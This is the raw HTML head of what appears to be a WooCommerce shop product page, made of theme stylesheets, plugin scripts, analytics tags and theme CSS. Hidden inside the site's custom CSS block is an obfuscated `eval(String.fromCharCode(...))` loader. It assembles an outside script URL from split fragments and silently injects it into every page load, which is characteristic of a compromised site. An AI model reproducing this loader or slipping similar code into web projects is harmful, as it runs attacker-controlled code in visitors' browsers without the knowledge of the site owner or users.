href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-progress-bar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9810","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9810"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"795c4c6f11","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9810","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"746fb9544a"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/9810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=9810' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Flithunia-1-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Flithunia-1-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
